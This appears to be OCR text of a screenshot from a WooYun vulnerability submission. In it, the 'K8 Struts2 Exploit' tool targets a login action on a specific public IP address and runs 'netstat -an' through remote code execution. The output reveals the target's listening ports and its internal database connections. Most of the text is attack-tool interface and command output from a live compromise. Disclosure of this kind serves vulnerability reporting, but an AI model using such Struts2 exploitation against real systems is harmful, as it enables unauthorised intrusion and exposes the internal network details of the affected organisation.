 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://171.8.66.196/login.jsp
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 提交漏洞 思念综合业务系统
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://171.8.66.196/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 100.100.1.74:80 113.13.204.97:54401 ESTABLISHED
TCP 100.100.1.74:80 113.13.204.97:54402 ESTABLISHED
TCP 100.100.1.74:80 113.13.204.97:54405 ESTABLISHED
TCP 100.100.1.74:80 113.13.204.97:54406 ESTABLISHED
TCP 100.100.1.74:80 172.16.1.1:39381 ESTABLISHED
TCP 100.100.1.74:80 172.16.1.1:57221 FIN_WAIT_2
TCP 100.100.1.74:80 172.16.1.1:58152 TIME_WAIT
TCP 100.100.1.74:80 182.39.62.36:5058 ESTABLISHED
TCP 100.100.1.74:80 182.39.62.36:5817 FIN_WAIT_2
TCP 100.100.1.74:139 0.0.0.0:0 LISTENING
TCP 100.100.1.74:49168 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49169 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49182 220.181.132.164:80 ESTABLISHED
TCP 100.100.1.74:49243 72.247.210.24:80 CLOSE_WAIT
TCP 100.100.1.74:49253 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49482 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49483 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49484 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49485 100.100.1.11:1521 ESTABLISHED
TCP 100.100.1.74:49556 100.100.1.11:1521 ESTABLISHED